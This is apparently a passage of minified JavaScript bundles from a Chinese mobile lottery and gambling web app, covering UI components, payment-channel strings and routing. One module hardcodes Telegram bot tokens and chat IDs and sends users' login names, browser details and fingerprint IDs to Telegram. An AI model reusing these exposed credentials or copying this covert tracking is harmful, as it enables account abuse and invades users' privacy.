s=(0,r.getById)(`selectItem${e}`);t?s.classList.add("grayBgc"):s.classList.remove("grayBgc")},allMoney(){this.currentValue=this.walletMoney},checkInput(t){this.currentValue=(0,r.round2)(t.target.value)}}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"5dccaa76",null),h=d.exports},98527:function(t,e,s){s.d(e,{A:function(){return y}});var i=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.isPastOpen,expression:"isPastOpen"}],staticClass:"open-lottery-list-box-wrap"},[e("div",{class:["LotteryPastOpenList open-lottery-list-box",t.typeClass],attrs:{code:t.code}},[t._t("header"),e("QVirtualScroll",{key:t.code,ref:"virtualScroll",staticClass:"open-lottery-list",style:`max-height: ${t.maxHeight}px;`,attrs:{"virtual-scroll-slice-size":30,"virtual-scroll-item-size":42,items:t.items,separator:""},scopedSlots:t._u([{key:"default",fn:function(e){return[t._t("default",null,null,e)]}},{key:"after",fn:function(){return[e("div",{staticClass:"open-lottery-list-footer"},[t._v("已显示最近"+t._s(t.items.length||0)+"期开奖记录")])]},proxy:!0}],null,!0)})],2),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showMore,expression:"showMore"}],staticClass:"btn-more new-btn-more"},[e("div",{staticClass:"new-btn-more"},[t.showAssistant("charttrend")?e("span",{class:["left",t.typeClass,t.type],on:{click:function(e){return t.openKaicaiwang("charttrend")}}},[e("VIcon",{staticClass:"margin-r6",attrs:{name:"zhexiantu"}}),t._v(" 查看更多走势 ")],1):t._e(),e("span",{class:["right",t.typeClass,t.type],on:{click:function(e){return t.openKaicaiwang("home")}}},[e("Icon",{attrs:{v:"icon-source"}}),e("span",[t._v("官方奖源")])],1)])])])},a=[],r=s(22856),n=s(44173),o=s(1910),l=s(72661),c=s(42450),d=s(77702);r.Ay.use(n.A);var h={name:"LotteryPastOpenList",mixins:[(0,d.A)(function(t,e){t(window,"resize",this.setVirtualScrollMaxHeight,!0)})],props:{items:{type:Array,default:()=>[]},getScreenHeight:{type:Function,default:null},showMore:{type:Boolean,default:!0}},data:()=>({maxHeight:300}),computed:{...(0,o.L8)(["isPastOpen"]),typeClass({isK3:t}){return"van-open-time-"+(t?"k3":"notK3")},code(){const{code:t}=this.$route.params;return t},type(){const{type:t}=this.$route.params;return t},isK3({type:t}){return/^(K3|CTK3)$/.test(t)}},watch:{},created(){},mounted(){this.setVirtualScrollMaxHeight()},methods:{openKaicaiwang:l.qS,showAssistant(t){return Array.isArray(this.$config.floatService)&&~this.$config.floatService.indexOf(t)},async setVirtualScrollMaxHeight(){await this.$nextTick(),await this.$nextTick();const t=this.getScreenHeight?this.getScreenHeight():(0,c.getScreenHeight)();if("number"!==typeof t)throw new TypeError("height is not a number");t&&(this.maxHeight=t)}}},u=h,m=s(845),p=(0,m.A)(u,i,a,!1,null,null,null),y=p.exports},98791:function(t,e,s){s.r(e),s.d(e,{default:function(){return d}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"MeteorAnimate meteor2"},[e("div",{style:t.starPos},t._l(t.starArr,function(t,s){return e("div",{key:t.top,staticClass:"starHH",style:{top:t.top,transform:t.transform,opacity:t.opacity,"--index":s+1}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 743.44 752.82"}},[e("polygon",{attrs:{points:"151.65 68.89 195.45 86.41 602.78 1 477.95 86.41 613.73 163.06 721.03 99.55 742.93 355.77 699.13 548.49 609.35 484.98 339.99 708.35 226.11 752.15 186.69 601.04 75.01 530.97 0.55 244.09 151.65 68.89"}})])])}),0)])},a=[],r=s(15714),n={name:"MeteorAnimate",computed:{starPos(){return r.A.state.lt.starPos},starArr(){return r.A.state.lt.starArr}}},o=n,l=s(845),c=(0,l.A)(o,i,a,!1,null,"54ea9735",null),d=c.exports},99215:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e(t.dynamicComponent,{tag:"component"})},a=[],r={components:{BaseSideMune:()=>s.e(890).then(s.bind(s,30890)),ThirdSideMune:()=>s.e(4758).then(s.bind(s,54758))},computed:{dynamicComponent({isFromThird:t}){return t?"ThirdSideMune":"BaseSideMune"}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,null,null),c=l.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/lang-cn-js.2ba2ed34.js
body_size: 390
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[6053],{50805:function(o,_,r){r.r(_),_["default"]={f_tips:"温馨提示",confirm:"确定",cancel:"取消",safePasswordNotSet:"您还未设置安全密码，是否先去设置安全密码?",notFound:"您所访问的彩种不存在",notFoundCR:"@:notFound，即将返回聊天室",notFoundHall:"@:notFound，即将返回购彩大厅",notFoundChess:"@:notFound，即将返回棋牌大厅",rw:{pay:"支付",off:"转账",once:"一笔提交1次，请勿重复提交订单。",payOnce:"@:rw.pay@:rw.once",offOnce:"@:rw.off@:rw.once",app_alipay:"支付宝APP",app_baidu:"百度钱包APP",app_cloud:"云闪付APP",app_jd:"京东钱包APP",app_qq:"QQ APP支付",app_union:"银联钱包APP",app_wechat:"微信支付APP",qr_baidu:"百度钱包二维码",qr_cloud:"云闪付二维码",qr_jd:"京东钱包二维码",qr_qq:"QQ扫码二维码",qr_tenpay:"财付通二维码",qr_union:"银联钱包二维码",qr_alipay:"支付宝扫一扫二维码",use:"使用",tool_suffix:"进行支付，系统自动到账。",tool_app_alipay:"@:rw.use@:rw.app_alipay@:rw.tool_suffix",tool_app_baidu:"@:rw.use@:rw.app_baidu@:rw.tool_suffix",tool_app_cloud:"@:rw.use@:rw.app_cloud@:rw.tool_suffix",tool_app_jd:"@:rw.use@:rw.app_jd@:rw.tool_suffix",tool_app_qq:"@:rw.use@:rw.app_qq@:rw.tool_suffix ",tool_app_union:"@:rw.use@:rw.app_union@:rw.tool_suffix",tool_app_wechat:"@:rw.use@:rw.app_wechat@:rw.tool_suffix",tool_qr_baidu:"@:rw.use@:rw.qr_baidu@:rw.tool_suffix",tool_qr_cloud:"@:rw.use@:rw.qr_cloud@:rw.tool_suffix",tool_qr_jd:"@:rw.use@:rw.qr_jd@:rw.tool_suffix",tool_qr_qq:"@:rw.use@:rw.qr_qq@:rw.tool_suffix",tool_qr_tenpay:"@:rw.use@:rw.qr_tenpay@:rw.tool_suffix",tool_qr_union:"@:rw.use@:rw.qr_union@:rw.tool_suffix",tool_qr_alipay:"@:rw.use@:rw.qr_alipay@:rw.tool_suffix"}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/5363.79ee79f3.js
body_size: 407
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[5363],{95363:function(e,t,n){n.r(t);n(14603),n(47566),n(98721);var a=n(42450),o=n(63412),m=n(83829),i=n(48709);const r=[{path:"/",redirect:e=>{const t=(0,m.UQ)(e.query);return t?{name:"MeeLineMentor"}:{name:"home"}}},{path:"/",component:o.A,children:[...(0,i.Sw)("h5_main"),{path:"/extLotteryMore",component:()=>n.e(3228).then(n.bind(n,13228)),name:"extLotteryMore",meta:{title:"三方游戏",user:!1,agent:!1}},{path:"/discovery",component:()=>n.e(3713).then(n.bind(n,53713)),name:"discovery",meta:{title:"发现",user:!1},children:[{path:"newWinners/:type",component:()=>Promise.all([n.e(4807),n.e(6645)]).then(n.bind(n,6645)),name:"newWinners",meta:{title:"中奖信息",user:!1}},{path:"competition/:type",component:()=>n.e(2059).then(n.bind(n,72059)),name:"competition",meta:{title:"昨日奖金榜",user:!1}}]},{path:"/tnGameList",component:()=>n.e(3940).then(n.bind(n,63940)),name:"tnGameList",meta:{title:"天能"}},{path:"/tnLotteryMore",component:()=>n.e(2406).then(n.bind(n,12406)),name:"tnLotteryMore",meta:{title:"天能"}},{path:"/chat",name:"chat",beforeEnter:(e,t,n)=>{if(!(0,a.isLogin)())return n({name:"login"});(0,a.meeLineSwitch)({chatId:new URLSearchParams(window.location.search).get("chat_id")}),n({name:"home"})}},{path:"/meeLineHome",component:()=>n.e(5481).then(n.bind(n,5481)),name:"MeeLineHome",meta:{title:"微聊"}},{path:"/ml_mentor",name:"MeeLineMentor",beforeEnter:(e,t,n)=>{const a=(0,m.UQ)(e.query);a?n():n({name:"home"})},meta:{title:"",user:!1,agent:!1}},{path:"/*",redirect:"/home"}]}];t["default"]=r}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/app.76dc8ce0.js
body_size: 178615
content:
(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[3524],{146:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank47.bdae092a.png"},162:function(e,t,n){"use strict";e.exports=n.p+"static/img/775f5994a0568972.3f1a9f9f.jpg"},265:function(e,t,n){"use strict";e.exports=n.p+"static/img/5C5A53823438F2CD.d854d23d.jpg"},740:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_br_28.ddace3ca.png"},905:function(e,t,n){"use strict";n.d(t,{$t:function(){return g},Ru:function(){return u},jZ:function(){return r},kq:function(){return s},xN:function(){return o}});n(18111),n(20116),n(17642),n(58004),n(33853),n(45876),n(32475),n(15024),n(31698),n(14603),n(47566),n(98721);var a=n(22856),i=n(6586);const r="h5_language",o="cn",s=["cn"],c={};a.Ay.use(i.A);const u=new i.A({locale:o,silentTranslationWarn:!0});async function l(e){let t=e;if(Array.isArray(e)&&(t=this.getCurrentLanguage(e)),t="zh"===t?o:t,!this.loadedLangPackage.has(t)){let e={};try{e=await n(38808)(`./${t}.js`)}catch(a){console.error(`Failed to load language package for "${t}":`,a)}this.loadedLangPackage.add(t),this.setLocaleMessage(t,e.default||e)}this.locale=t,this.supportLangList=e}u.getCurrentLanguage=function(e=[]){const t=new URL(location.href).searchParams.get("lang"),n=c[t]||t,a=localStorage.getItem(r),i=navigator.language.toLowerCase(),s=e.find(e=>i.includes(e));return n&&[...e,"en"].includes(n)?n:a&&e.includes(a)?a:s||(e[0]?e[0]:o)},u.loadedLangPackage=new Set,u.initialLangPackage=l;const g=u.t.bind(u)},1026:function(e,t,n){"use strict";e.exports=n.p+"static/img/light-bg.358391f0.png"},1173:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_Texas_01.bf7d79e9.png"},1227:function(e,t,n){"use strict";n.d(t,{FingerPrintLoggerBot:function(){return l},M7:function(){return u}});n(18111),n(7588),n(18237),n(33110);var a=n(42450);const i=()=>(0,a.getDeviceSize)()+" - "+(0,a.getUserAgent)();const r=new Map([["TestLineLoggerBot",{BOT_TOKEN:"7997609740:AAFzbzpytsgsnUgOixaSz1-xHGoGF1Fi6Zc",CHAT_ID:"-1002408546532"}],["FetchLogger",{BOT_TOKEN:"7024119240:AAGBejkbCuuxzzBYTfw1pFeAMWN4uQe6g1Y",CHAT_ID:"-1002030321293"}],["FingerPrintLoggerBot",{BOT_TOKEN:"7976808090:AAEESIv4hYSPPF0BONwLY66RavGGhRk7zyg",CHAT_ID:"-1002597078249"}]]),o=e=>{const t=r.get(e);return t||(console.error(`[getConfig]: logClass is ${e}, Check it!`)||{})};async function s(e){try{const t=`https://api.telegram.org/bot${this.BOT_TOKEN}/sendMessage`,n=`${t}?chat_id=${this.CHAT_ID}&parse_mode=html&text=${encodeURIComponent(e)}`,a=await fetch(n);if(a.status>200){const e={response:await a.json()};throw e}}catch(t){if(t&&!t.response)return console.error("[not_tg_error]: ",t);console.error(`[tg_error(ok: ${t.response.ok})]: `,t.response)}}class c{constructor(e,t=s){const{BOT_TOKEN:n,CHAT_ID:a}=o(e);this.BOT_TOKEN=n,this.CHAT_ID=a,this.logClass=e,this.requestMethod=t}send(e){try{const t=this.appendBaseInfo(e),n=this.formatPayload(t),a=this.generatorMessageTemplate(n).join("\n");this.requestMethod(a)}catch(t){console.error("[TelegramBot]: ",t)}}appendBaseInfo(e){const{store:t}=window;if(!t)return{};const{user:n,site:a}=t.state;return"FingerPrintLoggerBot"===this.logClass?{uuid:e,log_time:(new Date).Format(),user_agent:i(),login_name:n.loginName||"",host_href:window.location.href}:"TestLineLoggerBot"===this.logClass?{client_ip:e.clientIp,sitePath:a.config&&a.config.sitePath,host_href:window.location.href}:{..."string"===typeof e?{TEXT:e}:e,log_level:e.log_level||"error",log_class:this.logClass,log_platform:"h5",log_time:(new Date).toString(),user_agent:i(),sitePath:a.config&&a.config.sitePath,login_name:n.loginName||"",host_href:window.location.href}}formatPayload(e){const t={};return Object.entries(e).forEach(([e,n])=>{let a=n||"-";a="object"===typeof a?JSON.stringify(a,null,2):a,a="string"===typeof a&&a.length>500?a.slice(0,500)+"...":a,t[e]=a}),t}generatorMessageTemplate(e){if(!e||Array.isArray(e))return console.warn("[check data]",e),[];const t=(e,t)=>`<b>${e}:</b> <code>${t}</code>`;return Object.entries(e).reduce((e,[n,a])=>[...e,t(n,a)],[])}}class u extends c{constructor(){super("FetchLogger"),this.defaultProperty={log_msg:"",log_level:"info",prompt_msg:"",prompt_value:""}}async send(e,t){const n={...this.defaultProperty,log_msg:e,...t};await super.send(n)}async onTimeout(e,t){await this.send("fetch_timeout",{prompt_msg:e,prompt_value:t||""})}}class l extends c{constructor(){super("FingerPrintLoggerBot")}async send(e){await super.send(e)}}},1278:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_chat.43ef96c1.svg"},1474:function(e,t,n){"use strict";e.exports=n.p+"static/img/appIcon.4f71801a.png"},1718:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank32.e049c114.png"},1739:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank24.1ed152a9.png"},1747:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_13water_01.19cb2681.png"},1773:function(e,t,n){"use strict";n.r(t),n.d(t,{ABSTRACT_TYPE_ACTION:function(){return c},ABSTRACT_TYPE_MUTATION:function(){return u},SITE_ANNOUNCEISSHOW:function(){return A},SITE_CHANGEVERIFY:function(){return i},SITE_LOTTERYCARDFOLD:function(){return p},SITE_LOTTERYCONFIG:function(){return d},SITE_LOTTERYLIST:function(){return g},SITE_LOTTERY_HIDE:function(){return h},SITE_LOTTERY_VERIFY:function(){return l},SITE_MAINTAINMSG:function(){return m},SITE_MAINTAINTIME:function(){return f},SITE_SETDIFFTIME:function(){return r},SITE_SETTEMPDIFFTIME:function(){return o},SITE_TOGGLEBASKET:function(){return s},SITE_VERIFY:function(){return a}});const a="site.verify",i="site.changeVerify",r="site.setDiffTime",o="site.setTempDiffTime",s="site.ToggleBasket",c="abstract.type.action",u="abstract.type.mutation",l="site.lottery.verify",g="site.lotteryList",d="site.lotteryConfig",p="site.lotteryCardFold",A="site.announceIsshow",m="site.mainTainMsg",f="site.mainTainTime",h="site.onLotteryHide"},1965:function(e,t,n){"use strict";e.exports=n.p+"static/img/SZSCCB.aa86b840.png"},2312:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_lobby.b0b3ce02.png"},2321:function(e,t,n){var a;!function(){"use strict";function i(e,t){var n=(65535&e)+(65535&t),a=(e>>16)+(t>>16)+(n>>16);return a<<16|65535&n}function r(e,t){return e<<t|e>>>32-t}function o(e,t,n,a,o,s){return i(r(i(i(t,e),i(a,s)),o),n)}function s(e,t,n,a,i,r,s){return o(t&n|~t&a,e,t,i,r,s)}function c(e,t,n,a,i,r,s){return o(t&a|n&~a,e,t,i,r,s)}function u(e,t,n,a,i,r,s){return o(t^n^a,e,t,i,r,s)}function l(e,t,n,a,i,r,s){return o(n^(t|~a),e,t,i,r,s)}function g(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var n,a,r,o,g,d=1732584193,p=-271733879,A=-1732584194,m=271733878;for(n=0;n<e.length;n+=16)a=d,r=p,o=A,g=m,d=s(d,p,A,m,e[n],7,-680876936),m=s(m,d,p,A,e[n+1],12,-389564586),A=s(A,m,d,p,e[n+2],17,606105819),p=s(p,A,m,d,e[n+3],22,-1044525330),d=s(d,p,A,m,e[n+4],7,-176418897),m=s(m,d,p,A,e[n+5],12,1200080426),A=s(A,m,d,p,e[n+6],17,-1473231341),p=s(p,A,m,d,e[n+7],22,-45705983),d=s(d,p,A,m,e[n+8],7,1770035416),m=s(m,d,p,A,e[n+9],12,-1958414417),A=s(A,m,d,p,e[n+10],17,-42063),p=s(p,A,m,d,e[n+11],22,-1990404162),d=s(d,p,A,m,e[n+12],7,1804603682),m=s(m,d,p,A,e[n+13],12,-40341101),A=s(A,m,d,p,e[n+14],17,-1502002290),p=s(p,A,m,d,e[n+15],22,1236535329),d=c(d,p,A,m,e[n+1],5,-165796510),m=c(m,d,p,A,e[n+6],9,-1069501632),A=c(A,m,d,p,e[n+11],14,643717713),p=c(p,A,m,d,e[n],20,-373897302),d=c(d,p,A,m,e[n+5],5,-701558691),m=c(m,d,p,A,e[n+10],9,38016083),A=c(A,m,d,p,e[n+15],14,-660478335),p=c(p,A,m,d,e[n+4],20,-405537848),d=c(d,p,A,m,e[n+9],5,568446438),m=c(m,d,p,A,e[n+14],9,-1019803690),A=c(A,m,d,p,e[n+3],14,-187363961),p=c(p,A,m,d,e[n+8],20,1163531501),d=c(d,p,A,m,e[n+13],5,-1444681467),m=c(m,d,p,A,e[n+2],9,-51403784),A=c(A,m,d,p,e[n+7],14,1735328473),p=c(p,A,m,d,e[n+12],20,-1926607734),d=u(d,p,A,m,e[n+5],4,-378558),m=u(m,d,p,A,e[n+8],11,-2022574463),A=u(A,m,d,p,e[n+11],16,1839030562),p=u(p,A,m,d,e[n+14],23,-35309556),d=u(d,p,A,m,e[n+1],4,-1530992060),m=u(m,d,p,A,e[n+4],11,1272893353),A=u(A,m,d,p,e[n+7],16,-155497632),p=u(p,A,m,d,e[n+10],23,-1094730640),d=u(d,p,A,m,e[n+13],4,681279174),m=u(m,d,p,A,e[n],11,-358537222),A=u(A,m,d,p,e[n+3],16,-722521979),p=u(p,A,m,d,e[n+6],23,76029189),d=u(d,p,A,m,e[n+9],4,-640364487),m=u(m,d,p,A,e[n+12],11,-421815835),A=u(A,m,d,p,e[n+15],16,530742520),p=u(p,A,m,d,e[n+2],23,-995338651),d=l(d,p,A,m,e[n],6,-198630844),m=l(m,d,p,A,e[n+7],10,1126891415),A=l(A,m,d,p,e[n+14],15,-1416354905),p=l(p,A,m,d,e[n+5],21,-57434055),d=l(d,p,A,m,e[n+12],6,1700485571),m=l(m,d,p,A,e[n+3],10,-1894986606),A=l(A,m,d,p,e[n+10],15,-1051523),p=l(p,A,m,d,e[n+1],21,-2054922799),d=l(d,p,A,m,e[n+8],6,1873313359),m=l(m,d,p,A,e[n+15],10,-30611744),A=l(A,m,d,p,e[n+6],15,-1560198380),p=l(p,A,m,d,e[n+13],21,1309151649),d=l(d,p,A,m,e[n+4],6,-145523070),m=l(m,d,p,A,e[n+11],10,-1120210379),A=l(A,m,d,p,e[n+2],15,718787259),p=l(p,A,m,d,e[n+9],21,-343485551),d=i(d,a),p=i(p,r),A=i(A,o),m=i(m,g);return[d,p,A,m]}function d(e){var t,n="",a=32*e.length;for(t=0;t<a;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function p(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var a=8*e.length;for(t=0;t<a;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function A(e){return d(g(p(e),8*e.length))}function m(e,t){var n,a,i=p(e),r=[],o=[];for(r[15]=o[15]=void 0,i.length>16&&(i=g(i,8*e.length)),n=0;n<16;n+=1)r[n]=909522486^i[n],o[n]=1549556828^i[n];return a=g(r.concat(p(t)),512+8*t.length),d(g(o.concat(a),640))}function f(e){var t,n,a="0123456789abcdef",i="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),i+=a.charAt(t>>>4&15)+a.charAt(15&t);return i}function h(e){return unescape(encodeURIComponent(e))}function S(e){return A(h(e))}function C(e){return f(S(e))}function b(e,t){return m(h(e),h(t))}function w(e,t){return f(b(e,t))}function y(e,t,n){return t?n?b(t,e):w(t,e):n?S(e):C(e)}a=function(){return y}.call(t,n,t,e),void 0===a||(e.exports=a)}()},2611:function(e){"use strict";e.exports="[data-uri]"},2875:function(e,t,n){"use strict";e.exports=n.p+"static/img/4da6df95555c869a.05296b60.jpg"},2938:function(e,t,n){"use strict";e.exports=n.p+"static/img/a5e3e2b62d17a646.48bc654e.jpg"},3302:function(e,t,n){"use strict";n.d(t,{ZU:function(){return c},sA:function(){return s},nx:function(){return r},jI:function(){return u.j}});var a=n(15714),i=n(42450);function r(){const e="true"==={NODE_ENV:"production",VUE_APP_SKIN:"YJ",VUE_APP_DEV_HOST:"http://localhost",VUE_APP_DEV_HOST_PP:"http://localhost:9094",VUE_APP_DEV_HOST_CHANG_LONG:"http://localhost:9092",VUE_APP_DEV_HOST_WIN_TALK:"http://localhost:9527",VUE_APP_BASE_API:"/tools/_ajax",VUE_APP_TARGET:"https://m.newdev0100.member.duassl.com",BASE_URL:"/"}.VUE_APP_TP_MODE,t=!!window.store.state.site.optionStates.isThirdCpSite,n=window.location.href.includes("third/loginCp"),a=s();return e||t||n||a}const o=["m.dev01tpp1001.member.duassl.com","m.dev01tpp1002.member.duassl.com","m.thirduat2.member.duassl.com","m.thirduat3.member.duassl.com","m.dafademos.com"];function s(){const e=window.location.hostname;console.log(`[Config] 當前域名: ${e}`);const t=o.includes(e)?1:0;return t}async function c(){try{const e=await(0,i.fetchSiteConfigs)(["optionStates"]),{optionStates:t={}}=e;return void 0===t.isThirdCpSite?0:(a.A.state.site.optionStates.isThirdCpSite=t.isThirdCpSite,t.isThirdCpSite||0)}catch(e){return console.error("[fetchThirdSiteConfig] 錯誤:",e),0}}var u=n(77099);n(45564)},3330:function(e,t,n){"use strict";e.exports=n.p+"static/img/BANKOFYK.c443488a.png"},3467:function(e,t,n){"use strict";e.exports=n.p+"static/img/GCB.e1acb70e.png"},3506:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank36.802092ec.png"},3634:function(e,t,n){"use strict";e.exports=n.p+"static/img/b6a3d95c75208113.b284389a.jpg"},3805:function(e,t,n){"use strict";e.exports=n.p+"static/img/JINDON.efb2853f.png"},3997:function(e,t,n){"use strict";e.exports=n.p+"static/img/CMB.9fbb8d73.png"},3999:function(e,t,n){"use strict";e.exports=n.p+"static/img/F0E57CF931E45118.abce68df.jpg"},4061:function(e,t,n){"use strict";e.exports=n.p+"static/img/XAYH.7e9c10b4.png"},4191:function(e,t,n){"use strict";e.exports=n.p+"static/img/FHB.2a9df5a5.png"},4317:function(e,t,n){"use strict";e.exports=n.p+"static/img/IMRCO.72e570f0.png"},4432:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank52.bfbab0e3.png"},4504:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-2.4ab53ad9.png"},4653:function(e,t,n){"use strict";e.exports=n.p+"static/img/alipay.25223fe9.png"},4713:function(e){"use strict";e.exports="[data-uri]"},4782:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank29.1dc9ceee.png"},4804:function(e,t,n){"use strict";e.exports=n.p+"static/img/ABOC.4ab53ad9.png"},4833:function(e,t,n){"use strict";e.exports=n.p+"static/img/HXB.b3f3bba7.png"},5112:function(e,t,n){"use strict";e.exports=n.p+"static/img/DAZHOU.bf13cb90.png"},5152:function(e,t,n){"use strict";e.exports=n.p+"static/img/9816F54B27A9BF48.7c53a514.jpg"},5189:function(e,t,n){"use strict";e.exports=n.p+"static/img/orange-blue-cp.9c33cd84.jpg"},5228:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var a=n(15714),i=n(72661);function r(){return a.A.state.site.isAloneWeichatAppPath||(0,i.sV)("isAloneWeichatAppPath")}},5536:function(e,t,n){"use strict";e.exports=n.p+"static/img/OCBCB.0232bee0.png"},5616:function(e,t,n){"use strict";e.exports=n.p+"static/img/CODEPAY.fa1af884.png"},5711:function(e,t,n){"use strict";e.exports=n.p+"static/img/BOCD.bdae092a.png"},6065:function(e,t,n){"use strict";e.exports=n.p+"static/img/FJNX.199224c5.png"},6215:function(e,t,n){"use strict";e.exports=n.p+"static/img/GBGB.0c3e99c2.png"},6235:function(e,t,n){"use strict";e.exports=n.p+"static/img/BHB.fd21e93f.png"},6246:function(e){"use strict";e.exports="[data-uri]"},6341:function(e,t,n){"use strict";e.exports=n.p+"static/img/icon_plan.99f1200b.svg"},6353:function(e,t,n){"use strict";e.exports=n.p+"static/img/ASB.ecd0fc73.png"},6526:function(e,t,n){"use strict";e.exports=n.p+"static/img/a48577237f589358.f54703a2.jpg"},6802:function(e,t,n){"use strict";e.exports=n.p+"static/img/bg_niuniu_01.130aceb5.png"},6821:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank-27.a9a5ae1e.png"},7342:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_28gang.94b672eb.png"},7368:function(e,t,n){"use strict";e.exports=n.p+"static/img/YBCCB.bfb170bc.png"},7402:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_burst.84908ea7.png"},7561:function(e,t,n){"use strict";e.exports=n.p+"static/img/68dc665379ae6b06.44c36380.jpg"},7590:function(e,t,n){"use strict";e.exports=n.p+"static/img/XIANLIAO.4cc33465.png"},7674:function(e,t,n){"use strict";e.exports=n.p+"static/img/GDB.185dfd7a.png"},7999:function(e,t,n){"use strict";e.exports=n.p+"static/img/b1f0c081f76388a5.7f7c19e0.jpg"},8136:function(e,t,n){"use strict";e.exports=n.p+"static/img/HLBRCB.434b86af.png"},8168:function(e){"use strict";e.exports="[data-uri]"},8231:function(e,t,n){"use strict";e.exports=n.p+"static/img/HBB.624f3878.png"},8250:function(e,t,n){"use strict";e.exports=n.p+"static/img/bank14.d2b40d7c.png"},8411:function(e,t,n){"use strict";e.exports=n.p+"static/img/WCB.03843c17.png"},8532:function(e,t,n){"use strict";e.exports=n.p+"static/img/QLB.f535798d.png"},8741:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_hot.04f07b5d.png"},8803:function(e,t,n){"use strict";e.exports=n.p+"static/img/title_goldenflower.2ee78cb8.png"},8895:function(e,t,n){"use strict";e.exports=n.p+"static/img/f2c182d27054dac9.5dff2375.jpg"},8975:function(e,t,n){"use strict";e.exports=n.p+"static/img/HKBCHINA.f1901650.png"},8981:function(e,t,n){"use strict";e.exports=n.p+"static/img/CEB.36b8a311.png"},9096:function(e,t,n){"use strict";e.exports=n.p+"static/img/menu_icon01.7ac07433.png"},9106:function(e,t,n){"use strict";e.exports=n.p+"static/img/subscript_new.e4abb078.png"},9137:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var a=function(){var e=this,t=e._self._c;return t("div",{staticClass:"VanCustomCell custom-cell van-cell van-hairline media-object",on:{click:function(t){return e.$emit("click")}}},[t("div",{staticClass:"media-object-section shrink"},[e._t("title")],2),t("div",{staticClass:"media-object-section"},[e._t("content")],2)])},i=[],r={name:"VanCustomCell",methods:{}},o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,"d3a9d642",null),u=c.exports},9479:function(e,t,n){"use strict";e.exports=n.p+"static/img/WUHAIB.27afd9c0.png"},9646:function(e,t,n){"use strict";e.exports=n.p+"static/img/QHDB.b2f0d4f4.png"},9696:function(e,t,n){var a={"./activity/type.js":34863,"./extGame/type.js":9811,"./lottery/type.js":48911,"./payment/type.js":69414,"./site/type.js":1773,"./user/type.js":87257,"./userCenter/betManager/betRecord/type.js":42992,"./userCenter/commission/type.js":93594,"./userCenter/manageInvite/type.js":54259,"./userCenter/yuebao/type.js":23270};function i(e){var t=r(e);return n(t)}function r(e){if(!n.o(a,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return a[e]}i.keys=function(){return Object.keys(a)},i.resolve=r,e.exports=i,i.id=9696},9703:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return u}});var a=function(){var e=this,t=e._self._c;return t("div",{staticClass:"TCDateSelectPopup",on:{click:e.onOpen}},[t("div",{staticClass:"dataType"},[t("em",[e._v(e._s(e.currentDate))]),t("i",{staticClass:"iconfont"},[e._v("")])]),t("Transition",{attrs:{name:"fade"}},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"modal-overlay"})]),t("div",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"popup_bottom_date moreLayer"},[t("div",e._l(e.options,function(n,a){return t("p",{key:a,attrs:{"data-id":a},on:{click:function(t){e.onChange(Number(a))}}},[e._v(e._s(n))])}),0),e._m(0)])],1)},i=[function(){var e=this,t=e._self._c;return t("div",[t("p",[e._v("取消")])])}],r={name:"TCDateSelectPopup",props:{id:{type:[Number],defualt:0},options:{type:[Object,Array],default:()=>({0:"今天",1:"昨天",2:"七天",3:"上周",4:"本月",5:"上月"})}},data:()=>({isShow:!1}),computed:{currentDate({id:e,options:t}){return t[e]||""}},created(){},methods:{onChange(e){this.$emit("change",e),this.$emit("change-date",{dateSelect:e,dateSelectStr:this.options[e]})},onOpen(){this.isShow=!this.isShow}}},o=r,s=n(845),c=(0,s.A)(o,a,i,!1,null,"db264b56",null),u=c.exports},9811:function(e,t,n){"use strict";n.r(t),n.d(t,{EXT_ACTIVE:function(){return c},EXT_ORDER_QUERY:function(){return o},EXT_QUERY_SELECT:function(){return r},EXT_TURN:function(){return s},SET_EXT_GAME_TRANSFER:function(){return a},SET_TRANSFER_LIST:function(){return i}});const 